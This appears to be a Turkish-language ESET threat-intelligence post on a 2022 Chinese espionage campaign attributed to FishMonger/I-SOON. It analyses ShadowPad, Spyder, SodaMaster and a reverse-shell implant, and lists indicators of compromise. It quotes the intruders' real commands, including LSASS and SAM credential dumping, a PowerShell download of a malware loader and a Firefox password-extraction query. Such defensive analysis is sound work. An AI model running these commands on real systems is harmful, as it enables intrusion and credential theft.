FishMedley Operasyonu

ESET araştırmacıları, I-SOON tarafından yönetilen APT grubu FishMonger’ın küresel casusluk operasyonunu detaylandırıyor.

5 Mart 2025’te ABD Adalet Bakanlığı, Çinli yüklenici I-SOON’un çalışanlarına karşı çok sayıda küresel casusluk operasyonuna karıştıkları gerekçesiyle bir iddianame yayımladı. Bunlar arasında daha önce belgelediğimiz ve I-SOON’un operasyonel kolu olan FishMonger APT grubuna atfettiğimiz saldırılar ve 2022 yılında FishMedley Operasyonu adını verdiğimiz bir kampanyada hedef alındığını tespit ettiğimiz yedi kuruluşun ele geçirilmesi de yer alıyor.

Bu blog yazısının kilit noktaları:

- FishMedley Operasyonu sırasında hedef alınan dikey gruplar arasında Asya, Avrupa ve Amerika Birleşik Devletleri’ndeki hükümetler, STK’lar ve düşünce kuruluşları yer alıyor.

- Operatörler, ShadowPad, SodaMaster ve Spyder gibi Çin’e bağlı tehdit aktörleri için ortak veya özel olan implantları kullandılar.

- FishMedley Operasyonu’nun FishMonger APT grubu tarafından yürütüldüğüne inanıyoruz.

- DOJ iddianamesinden bağımsız olarak, FishMonger’ın I-SOON tarafından işletildiğini tespit ettik.

FishMonger profili

Çinli yüklenici I-SOON tarafından işletildiğine inanılan bir grup olan FishMonger (bkz. Q4 2023-Q1 2024 APT Faaliyet Raporumuz ) Winnti Group şemsiyesi altındadır ve büyük olasılıkla I-SOON’un ofisinin Çin dışında yer alan Chengdu şehrinde bulunduğunu göstermektedir. FishMonger aynı zamanda Earth Lusca, TAG-22, Aquatic Panda veya Red Dev 10 olarak da bilinmektedir. Haziran 2019’da başlayan sivil protestolar sırasında Hong Kong’daki üniversiteleri yoğun bir şekilde hedef alan bu grupla ilgili bir analizi 2020’nin başlarında yayımladık. Başlangıçta olayı Winnti Group’a atfetmiştik ancak bu atıfı FishMonger olarak yeniledik.

Trend Micro tarafından bildirildiği üzere, grubun Watering Hole saldırıları gerçekleştirdiği bilinmektedir. FishMonger’ın araç seti ShadowPad, Spyder, Cobalt Strike, FunnySwitch, SprySOCKS ve BIOPASS RAT’ı içermektedir.

Genel Bakış



5 Mart 2025 tarihinde ABD Adalet Bakanlığı bir basın açıklaması yaparak 2016-2023 yılları arasında çok sayıda casusluk kampanyasına karışan I-SOON çalışanları ve Çin Kamu Güvenliği Bakanlığı görevlileri hakkında bir iddianame yayımladı. FBI ayrıca iddianamede adı geçenleri “en çok arananlar” listesine eklemiş ve Şekil 1 adresinde görüldüğü gibi bir poster yayımlamıştır.

İddianame, 2023’ün başlarında özel APT istihbarat raporunda bir yayımladıklarımızla güçlü bir şekilde ilişkili olan birkaç saldırıyı tanımlamaktadır. Bu blog yazısında, Asya, Avrupa ve Amerika Birleşik Devletleri’ndeki hükümetleri, STK’ları ve düşünce kuruluşlarını hedef alan bu küresel kampanya hakkındaki teknik bilgilerimizi paylaşıyoruz. Bu bilgilerin yakın zamanda yayımlanan iddianameyi tamamlayıcı nitelikte olduğuna inanıyoruz.

2022 yılı boyunca, Çin’e bağlı tehdit aktörleri tarafından yaygın olarak kullanılan ShadowPad ve SodaMaster gibi implantların kullanıldığı çeşitli tehlikeleri araştırdık. Bu blog yazısı için yedi bağımsız olayı kümeleyebildik ve bu kampanyaya FishMedley Operasyonu adını verdik.

FishMonger ve I-SOON

Araştırmamız sırasında, FishMonger’ın 2024 yılında kötü şöhretli bir belge sızıntısına maruz kalan Chengdu merkezli Çinli bir yüklenici olan I-SOON tarafından işletilen bir casusluk ekibi olduğunu bağımsız olarak belirleyebildik. Harfang Labs‘ın bu kapsamlı analizine bakın.

Viktimoloji

Tablo 1 tespit ettiğimiz yedi kurbanla ilgili ayrıntıları göstermektedir. Bu tabloda sektörler ve ülkeler çeşitlilik gösteriyor ancak çoğu Çin hükümetinin açıkça ilgi alanına giriyor.

Tablo 1. Viktimoloji detayları

| Victim | Date of compromise | Country | Vertical |

| A | January 2022 | Taiwan | Governmental organization. |

| B | January 2022 | Hungary | Catholic organization. |

| C | February 2022 | Turkey | Unknown. |

| D | March 2022 | Thailand | Governmental organization. |

| E | April 2022 | United States | Catholic charity operating worldwide. |

| F | June 2022 | United States | NGO – mainly active in Asia. |

| G | October 2022 | France | Geopolitical think tank. |

Tablo 2 FishMedley Operasyonu’nun her bir saldırısı sırasında kullanılan implantları özetlemektedir.

Tablo 2. Her bir mağdura karşı kullanılan implantların detayları

| Tool Victim | ScatterBee-packed ShadowPad | Spyder | SodaMaster | RPipeCommander |

| A | X | |||

| B | X | |||

| C | X | |||

| D | X | X | X | |

| E | X | |||

| F | X | X | ||

| G | X |

Teknik analiz

İlk erişim

İlk tehlikeye atma vektörlerini belirleyemedik. Çoğu durumda, saldırganların yerel ağ içinde etki alanı yöneticisi kimlik bilgileri gibi ayrıcalıklı erişime sahip oldukları görülmüştür.

Kurban D’de saldırganlar bir yönetici konsoluna erişim elde etmiş ve bunu yerel ağdaki diğer makinelere implant yerleştirmek için kullanmıştır. Muhtemelen önce bir sistem yöneticisinin ya da güvenlik analistinin makinesini ele geçirmişler ve ardından konsola bağlanmalarını sağlayan kimlik bilgilerini çalmışlardır.

Kurban F’de, implantlar Impacket kullanılarak gönderilmiştir, bu da saldırganların daha önce bir şekilde yüksek ayrıcalıklı bir etki alanı hesabını ele geçirdiği anlamına gelir.

Yanal hareket

Kurban F’de operatörler yanal hareket etmek için Impacket’i de kullandılar. Diğer yerel makineler hakkında bilgi topladılar ve implantlar yerleştirdiler.

Tablo 3 operatörlerin ilk olarak quser.exe, wmic.exe ve ipconfig.exe kullanarak bazı manuel keşifler yaptığını göstermektedir. Daha sonra yerel güvenlik yetkilisi alt sistem hizmeti (LSASS) sürecini (PID 944) terk ederek kimlik bilgilerini ve diğer gizli bilgileri elde etmeye çalışmışlardır. Sürecin PID’si tasklist /svc aracılığıyla elde edilmiş ve dökümü, bilinen bir living-off-the-land ikili dosyası (LOLBIN) olan comsvcs.dll kullanılarak gerçekleştirilmiştir. Saldırganların diğer kullanıcıların ya da yöneticilerin de oturum açıp açmadığını görmek için quser.exe’yi çalıştırmış olma ihtimalinin yüksek olduğunu, yani LSASS’ta ayrıcalıklı erişimlerin mevcut olduğunu unutmayın. Microsoft belgelerine göre, bu komutu kullanmak için saldırganın Tam Kontrol iznine veya özel erişim iznine sahip olması gerekir.

Ayrıca her ikisi de gizli bilgiler veya kimlik bilgileri içerebilen sam.hive ve system.hive kayıt defteri kovanlarını da kaydettiler.

Son olarak, tasklist.exe çıktısı üzerinde yinelenen bir for döngüsü kullanarak LSASS sürecini tekrar boşaltmayı denediler. Aynı kodun başka makinelerde de kullanıldığını gördük, bu nedenle engellemek ya da en azından uyarmak iyi bir fikirdir.

Tablo 3. Kurban F’deki bir makinede Impacket aracılığıyla yürütülen komutlar

| Timestamp (UTC) | Command |

| 2022-06-21 07:34:07 | quser |

| 2022-06-21 14:41:23 | wmic os get lastbootuptime |

| 2022-06-21 14:41:23 | ipconfig /all |

| 2022-06-21 14:41:23 | tasklist /svc |

| 2022-06-21 14:41:23 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c “C:\Windows\System32\rundll32 C:\windows\system32\comsvcs.dll, MiniDump 944 c:\users\public\music\temp.tmp full” |

| 2022-06-21 14:41:23 | reg save hklm\sam C:\users\public\music\sam.hive |

| 2022-06-21 14:41:23 | reg save hklm\system C:\users\public\music\system.hive |

| 2022-06-21 14:41:23 | net user |

| 2022-06-22 07:05:37 | tasklist /v |

| 2022-06-22 07:07:33 | dir c:\users |

| 2022-06-22 09:47:52 | for /f “tokens=1,2 delims= ” ^%A in (‘”tasklist /fi “Imagename eq lsass.exe” | find “lsass””‘) do rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump ^%B \Windows\Temp\YDWS6P.xml full |

Araç Seti

ShadowPad

ShadowPad, SentinelOne tarafından belgelendiği üzere FishMonger ve SparklingGoblin de dahil olmak üzere yalnızca Çin’e bağlı APT gruplarına tedarik edildiği bilinen ve özel olarak satılan modüler bir arka kapıdır. FishMedley Operasyonu’nda saldırganlar ScatterBee ile paketlenmiş bir ShadowPad sürümü kullandılar.

Kurban D’de, yükleyici aşağıdaki PowerShell komutu kullanılarak indirilmiştir:

powershell (new-object System.Net.WebClient).DownloadFile(“http://<victim’s_web_server_IP_address>/Images/menu/log.dll”;”c:\users\public\log.dll”)

Bu, saldırganların kurbanın kuruluşundaki bir web sunucusunu kötü amaçlı yazılımları için bir hazırlama sunucusu olarak kullanmak üzere ele geçirdiklerini göstermektedir.

Kurban F’de Firefox, http://5.188.230[.]47/log.dll adresinden yükleyiciyi indirmek için kullanılmıştır. Saldırganların makineye interaktif erişimi olup olmadığını, Firefox sürecinde başka bir kötü amaçlı yazılımın çalışıp çalışmadığını veya kurbanın indirme sayfasına örneğin bir Watering Hole saldırısı yoluyla yönlendirilip yönlendirilmediğini bilmiyoruz.

log.dll eski bir Bitdefender çalıştırılabilir dosyası (orijinal adı: BDReinit.exe) tarafından yan yüklenir ve ShadowPad’i PwC’nin GitHub deposunda sağlanan komut dosyaları kullanılarak şifresi çözülebilen log.dll.dat adlı bir dosyadan yükler.

Kurbanın makinesinden log.dll.dat dosyasını kurtaramadık ancak VirusTotal‘de aynı log.dll dosyasına sahip sahte bir Adobe Flash yükleyicisi bulduk. ShadowPad yükünün yapılandırması Tablo 4 adresinde verilmiştir.

Tablo 4. ShadowPad yapılandırması

| Field | Decrypted value |

| Timestamp | 3/14/2022 10:52:16 PM |

| Campaign code | 2203 |

| File path | %ALLUSERSPROFILE%\DRM\Test\ |

| Spoofed name | Test.exe |

| Loader filename | log.dll |

| Payload filename | log.dll.dat |

| Service name | MyTest2 |

| Alternative service name | MyTest2 |

| Alternative service name | MyTest2 |

| Registry key path | SOFTWARE\Microsoft\Windows\CurrentVersion\Run |

| Service description | MyTest2 |

| Program to inject into | %ProgramFiles%\Windows Media Player\wmplayer.exe |

| Alternative injection target | N/A |

| Alternative injection target | N/A |

| Alternative injection target | %windir%\system32\svchost.exe |

| C&C URL | TCP://api.googleauthenticatoronline[.]com:443 |

| Alternative C&C URL | UDP://api.googleauthenticatoronline[.]com:443 |

| Alternative C&C URL | N/A |

| Alternative C&C URL | N/A |

| Proxy info string | SOCKS4\n\n\n\n\n |

| Proxy info string | SOCKS4\n\n\n\n\n |

| Proxy info string | SOCKS5\n\n\n\n\n |

| Proxy info string | SOCKS5\n\n\n\n\n |

C&C etki alanının 20 Mart 2022’den 2 Kasım 2022’ye kadar ShadowPad hakkındaki bir VMware blog yazısında bahsedilen 213.59.118[.]124 adresine çözümlendiğini unutmayın.

Spyder

Kurban D’de, FishMonger tarafından tipik olarak kullanılan başka bir arka kapı tespit ettik: Spyder, Dr.Web tarafından ayrıntılı olarak analiz edilen modüler bir implant.

Bir Spyder yükleyicisi http://<a_victim’s_web_server_IP_address>/Images/menu/aa.doc adresinden indirilir ve ShadowPad yüklendikten yaklaşık 18 saat sonra C:\Users\Public\task.exe’ye bırakılır.



Yükleyici – bkz. Şekil 2 – c:\windows\temp\guid.dat dosyasını okur ve AES-CBC kullanarak içeriğinin şifresini çözer. Şifreleme anahtarı sabit kodlanmıştır: F4 E4 C6 9E DE E0 9E 82 00 00 00 00 00 00. Başlatma vektörü (IV) anahtarın ilk sekiz baytıdır. Ne yazık ki guid.dat dosyasını kurtaramadık.



Daha sonra yükleyici, Şekil 3‘te görüldüğü gibi deşifre edilmiş içeriği (muhtemelen shellcode) kendi içine (task.exe process)enjekte eder.

Şifrelenmiş nihai yükü elde edemememize rağmen ürünümüz bellekte bir Spyder yükü tespit etti ve bu yük Dr.Web tarafından belgelenen Spyder varyantıyla neredeyse aynıydı. C&C sunucusu 61.238.103[.]165 olarak sabit kodlanmıştı.

İlginç bir şekilde, bilinen bir Spyder C&C etki alanı ve juniper.net’e zayıf bir homoglif etki alanı olan junlper[.]com’un birden fazla alt etki alanı 2022’de 61.238.103[.]165 adresine çözümlendi.

Mayıs-Aralık 2022 tarihleri arasında sunucunun 443 numaralı bağlantı noktasında 89EDCFFC66EDA3AEB75E140816702F9AC73A75F0 parmak izine sahip kendinden imzalı bir TLS sertifikası mevcuttu. SentinelOne‘a göre bu, FishMonger tarafından C&C sunucuları için kullanılan bir sertifikadır.

SodaMaster

SodaMaster, 2021 yılında Kaspersky tarafından belgelenen bir arka kapıdır. APT10, bu arka kapıya erişimi olduğu bilinen ilk gruptu ancak Operation FishMedley artık Çin’e bağlı birden fazla APT grubu arasında paylaşılmış olabileceğini gösteriyor.

SodaMaster yalnızca bellekte şifresi çözülmüş olarak bulunabilir ve biz de onu burada tespit ettik. Yükleme zincirinin tamamını kurtaramamış olsak da zincirin ilk adımı olan birkaç örnek tespit ettik.

SodaMaster yükleyiciler

DLL yan yükleme yoluyla meşru yürütülebilir dosyaları kötüye kullanan altı farklı kötü amaçlı DLL bulduk. Hepsi aynı şifre çözme ve enjeksiyon rutinini uyguluyor.

İlk olarak, yükleyici sabit kodlanmış bir dosyayı, örneğin debug.png dosyasını okur ve sabit kodlanmış 239 baytlık bir anahtar kullanarak XOR şifresini çözer. Tablo 5 farklı yükleyicileri özetlemektedir. XOR anahtarının da her örnekte farklı olduğunu ancak tabloya dahil edilemeyecek kadar uzun olduğunu unutmayın. Ayrıca bu şifrelenmiş yüklerin hiçbirini kurtarmadığımızı da unutmayın.

Tablo 5. SodaMaster yükleyiciler

| SHA-1 | DLL name | Payload filename |

| 3C08C694C222E7346BD8633461C5D19EAE18B661 | DrsSDK.dll | <current_directory>\debug.png |

| D8B631C551845F892EBB5E7D09991F6C9D4FACAD | libvlc.dll | <current_directory>\vlc.cnf |

| 3A702704653EC847CF9121E3F454F3DBE1F90AFD | safestore64.dll | <current_directory>\Location |

| 3630F62771360540B66701ABC8F6C868087A6918 | DeElevator64.dll | <current_directory>\Location |

| A4F68D0F1C72C3AC9D70919C17DC52692C43599E | libmaxminddb-0.dll | C:\windows\system32\MsKeyboardFilterapi.dll |

| 5401E3EF903AFE981CFC2840D5F0EF2F1D83B0BF | safestore641.dll | <current_directory>\Location |



Ardından, şifresi çözülen tampon yeni oluşturulan, askıya alınmış bir svchost.exe sürecine enjekte edilir – bkz. Şekil 4



Son olarak, kabuk kodu CreateRemoteThread (Windows XP veya daha eski sürümlerde) veya daha yeni Windows sürümlerinde Şekil 5‘te gösterildiği gibi NtCreateThreadEx kullanılarak çalıştırılır.

Tablo 5 adresindeki son dört yükleyici ek özelliklere sahiptir:

- Firefox için bir parola hırsızı uygulayan getAllAuthData adlı bir dışa aktarım var. Firefox SQLite veri tabanını okur ve SELECT encryptedUsername, encryptedPassword, hostname,httpRealm FROM moz_logins sorgusunu çalıştırır.

- Son üç yükleyici sırasıyla Netlock, MsKeyboardFiltersrv ve downmap adlı bir hizmet olarak varlığını sürdürür.

SodaMaster yükü

Yukarıda belirtildiği gibi, SodaMaster yükü Kaspersky tarafından halka açık olarak analiz edildi ve bulduğumuz örnekler çok fazla gelişmemiş gibi görünüyor. Hâlâ 2021’de mevcut olan aynı dört arka kapı komutunu (d, f, l ve s) uyguluyorlar.

Tablo 6 tespit ettiğimiz dört farklı SodaMaster yükünün konfigürasyonlarını göstermektedir. Operatörler her kurban için farklı bir C&C sunucusu kullanmıştır ancak Kurban B ve C’nin aynı sabit kodlu RSA anahtarını paylaştığını görebiliriz.

Tablo 6. SodaMaster yapılandırması

| Victim | C&C server | RSA key |

| B | 162.33.178[.]23 | MIGJAoGBAOPjO7DslhZvp0t8HNU/NWPIwstzwi61JlevD6TJtv/TZuN6CgXMCXql0P3CBGPVU5gAJiTxH0vslwdIpWeWEZZ5eJVk0VK9vA6XfCsc4NDVDPm7M5EH5sxHQjRNfe6H6RqcayAQn2YXd0Yua4S22F9ZmocU7VcPyLQLeVZoKjcxAgMBAAE= |

| C | 78.141.202[.]70 | MIGJAoGBAOPjO7DslhZvp0t8HNU/NWPIwstzwi61JlevD6TJtv/TZuN6CgXMCXql0P3CBGPVU5gAJiTxH0vslwdIpWeWEZZ5eJVk0VK9vA6XfCsc4NDVDPm7M5EH5sxHQjRNfe6H6RqcayAQn2YXd0Yua4S22F9ZmocU7VcPyLQLeVZoKjcxAgMBAAE= |

| F | 192.46.223[.]211 | MIGJAoGBAMYOg+eoTREKaAESDXt3Uh3Y4J84ObD1dfl3dOji0G24UlbHdjUk3e+/dtHjPsRZOfdLkwtz8SIZZVVt3pJGxgx9oyRtckJ6zsrYm/JIK+7bXikGf7sgs5zCItcaNJ1HFKoA9YQpfxXrwoHMCkaGb9NhsdsQ2k2q4jT68Hygzq19AgMBAAE= |

| G | 168.100.10[.]136 | MIGJAoGBAJ0EsHDp5vtk23KCxEq0tAocvMwn63vCqq0FVmXsY+fvD0tP6Nlc7k0lESpB4wGioj2xuhQgcEjXEkYAIPGiefYFovxMPVuzp1FsutZa5SD6+4NcTRKsRsrMTZm5tFRuuENoEVmOSy3XoAS00mu4MM5tt7KKDlaczzhYJi21PGk5AgMBAAE= |

RPipeCommander

Kurban D’de, Spyder’ın çalıştığı aynı süreçte daha önce bilinmeyen bir implant yakaladık. Muhtemelen diskten yüklenmiş ya da Spyder tarafından indirilmişti. DLL dışa aktarma adı rcmd64.dll olduğu için bu implantı RPipeCommander olarak adlandırdık.

RPipeCommander çok iş parçacıklıdır ve çoklu iş parçacıklarının I/O isteklerini yönetmek için IoCompletionPort kullanır. <PID>’nin geçerli işlem kimliği olduğu \\.\Pipe\CmdPipe<PID> adlı hattı oluşturur ve bu hattan okur ve bu hatta yazar.

RPipeCommander, adlandırılmış hat aracılığıyla üç komutu kabul eden bir ters kabuktur:

- h (0x68): bir cmd.exe işlemi oluşturun ve komutları göndermek ve çıktıyı okumak için hattı işleme bağlayın.

- i (0x69): Mevcut cmd.exe işlemine bir komut yazın veya önceki komutun çıktısını okuyun.

- j (0x6A): komut kabuğuna exit\r\n yazarak cmd.exe işleminden çıkın.

RPipeCommander’ın sadece sunucu tarafına sahip olduğumuzu unutmayın. Muhtemelen ikinci bir bileşen, bir istemci, yerel ağdaki başka bir makineden sunucuya komutlar göndermek için kullanılır.

Son olarak, RPipeCommander C++ dilinde yazılmıştır ve RTTI bilgileri yakalanan örneklere dahil edilerek bazı sınıf adlarını elde etmemize olanak sağlamıştır:

- CPipeServerEventHandler

Diğer araçlar

Yukarıda açıklanan ana implantlara ek olarak, saldırganlar veri toplamak veya sızdırmak için Tablo 7 adresinde açıkladığımız birkaç ek araç daha kullanmışlardır.

Tablo 7. FishMedley Operasyonu sırasında kullanılan diğer araçlar

| Filename | Details |

| C:\Windows\system32\sasetup.dll | Custom password filter. The export PasswordChangeNotify is called when the user changes their password, and it writes the new password on disk in the current working directory in a log file named etuper.log. Note that it can also exfiltrate the password by sending a POST request to a hardcoded C&C server, with flag=<password> in the POST data. However, this functionality is not enabled in this specific sample and there is no C&C server in the configuration. |

| C:\Windows\debug\svhost.tmp | The fscan network scanner, available on GitHub. |

| C:\nb.exe | nbtscan – a NetBIOS scanner. |

| C:\Users\public\drop.zip | It contains only dbxcli – a tool written in Go to interact with Dropbox. It was likely used to exfiltrate data from the victim’s network, but we haven’t retrieved any information about the attackers’ account. Note that, despite the.zip extension, this is a CAB file. It was downloaded from http://45.76.165[.]227/wECqKe529r.png. Also note that dbxcli seems to have been compiled by the attackers, since the hash (SHA-1: 2AD82FFA393937A2353096FE2A2209E0EBC1C9D7) has a very low prevalence in the wild. |

Sonuç

Bu blog yazısında FishMonger’ın dünyanın dört bir yanındaki yüksek profilli kuruluşlara karşı nasıl bir kampanya yürüttüğünü ve Mart 2025’te ABD DOJ iddianamesine konu olduğunu gösterdik. Ayrıca grubun ShadowPad veya SodaMaster gibi iyi bilinen implantları, kamuya açıklandıktan uzun süre sonra bile yeniden kullanmaktan çekinmediğini gösterdik. Son olarak, FishMonger’ın Çinli I-SOON şirketinin bir parçası olan bir ekip olduğunu bağımsız olarak doğruladık.

IoC’ler

Kapsamlı bir uzlaşma göstergeleri (IoC’ler) listesi ve örnekleri GitHub depomuzda bulunabilir.

Files

| SHA-1 | Filename | Detection | Description |

| D61A4387466A0C999981086C2C994F2A80193CE3 | N/A | Win32/Agent.ADVC | ShadowPad dropper. |

| 918DDD842787D64B244D353BFC0E14CC037D2D97 | log.dll | Win32/Agent.ADVC | ScatterBee-packed ShadowPad loader. |

| F12C8CEC813257890F4856353ABD9F739DEED890 | task.exe | Win64/Agent.BEJ | Spyder loader. |

| 3630F62771360540B66701ABC8F6C868087A6918 | DeElevator64.dll | Win64/PSW.Agent.CU | SodaMaster loader. |

| 3C08C694C222E7346BD8633461C5D19EAE18B661 | DrsSDK.dll | Win64/Agent.CAC | SodaMaster loader. |

| 5401E3EF903AFE981CFC2840D5F0EF2F1D83B0BF | safestore64.dll | Win64/PSW.Agent.CU | SodaMaster loader. |

| A4F68D0F1C72C3AC9D70919C17DC52692C43599E | libmaxminddb-0.dll | Win64/PSW.Agent.CU | SodaMaster loader. |

| D8B631C551845F892EBB5E7D09991F6C9D4FACAD | libvlc.dll | Win64/Agent.BFZ | SodaMaster loader. |

| 3F5F6839C7DCB1D164E4813AF2E30E9461AB35C1 | sasetup.dll | Win64/PSW.Agent.CB | Malicious password filter. |

Network

| IP | Domain | Hosting provider | First seen | Details |

| 213.59.118[.]124 | api.googleauthenticatoronline[.]com | STARK INDUSTRIES | 2022-03-20 | ShadowPad C&C server. |

| 61.238.103[.]165 | N/A | IRT-HKBN-HK | 2022-03-10 | Spyder C&C server. |

| 162.33.178[.]23 | N/A | BL Networks | 2022-03-28 | SodaMaster C&C server. |

| 78.141.202[.]70 | N/A | The Constant Company | 2022-05-18 | SodaMaster C&C server. |

| 192.46.223[.]211 | N/A | Akamai Connected Cloud | 2022-06-22 | SodaMaster C&C server. |

| 168.100.10[.]136 | N/A | BL Networks | 2022-05-12 | SodaMaster C&C server. |

MITRE ATT&CK teknikleri

Bu tablo MITRE ATT&CK çerçevesinin 16. sürümü kullanılarak oluşturulmuştur.

| Tactic | ID | Name | Description |

| Resource Development | T1583.004 | Acquire Infrastructure: Server | FishMonger rented servers at several hosting providers. |

| T1583.001 | Acquire Infrastructure: Domains | FishMonger bought domains and used them for C&C traffic. | |

| Execution | T1059.001 | Command-Line Interface: PowerShell | FishMonger downloaded ShadowPad using PowerShell. |

| T1059.003 | Command-Line Interface: Windows Command Shell | FishMonger deployed Spyder using a BAT script. | |

| T1072 | Software Deployment Tools | FishMonger gained access to a local admin console, abusing it to run commands on other machines in the victim’s network. | |

| Persistence | T1543.003 | Create or Modify System Process: Windows Service | Some SodaMaster loaders persist via a Windows service. |

| Defense Evasion | T1574.002 | Hijack Execution Flow: DLL Side-Loading | ShadowPad is loaded by a DLL named log.dll that is side-loaded by a legitimate Bitdefender executable. |

| T1140 | Deobfuscate/Decode Files or Information | ShadowPad, Spyder, and SodaMaster are decrypted and loaded into memory. | |

| Credential Access | T1555.003 | Credentials from Password Stores: Credentials from Web Browsers | Some SodaMaster loaders can extract passwords from the local Firefox database. |

| T1556.002 | Modify Authentication Process: Password Filter DLL | FishMonger used a custom password filter DLL that can write passwords to disk or exfiltrate them to a remote server. | |

| T1003.001 | OS Credential Dumping: LSASS Memory | FishMonger dumped LSASS memory using rundll32 C:\windows\system32\comsvcs.dll, MiniDump. | |

| T1003.002 | OS Credential Dumping: Security Account Manager | FishMonger dumped the security account manager using reg save hklm\sam C:\users\public\music\sam.hive. | |

| Discovery | T1087.001 | Account Discovery: Local Account | FishMonger executed net user. |

| T1016 | System Network Configuration Discovery | FishMonger executed ipconfig /all. | |

| T1007 | System Service Discovery | FishMonger executed tasklist /svc. | |

| T1057 | Process Discovery | FishMonger executed tasklist /v. | |

| Lateral Movement | T1021.002 | Remote Services: SMB/Windows Admin Shares | FishMonger used Impacket to deploy malware on other machines in the local network. |

| Command and Control | T1095 | Non-Application Layer Protocol | ShadowPad communicates over raw TCP and UDP. |